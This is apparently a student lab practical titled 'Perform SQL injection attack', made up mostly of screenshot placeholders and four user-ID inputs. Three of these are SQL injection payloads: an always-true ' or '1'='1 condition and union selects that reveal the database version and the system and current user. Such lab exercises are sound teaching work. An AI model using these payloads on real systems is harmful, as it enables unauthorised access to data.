**Practical No: 8**

**Aim : Perform SQL injection attack**

 



**User ID : 1**



**User ID : ‘ or ‘1’ = ‘1**



**User ID : ‘ union select 1,@@version#**



**User ID : ‘ union all select system_user(),user() #**

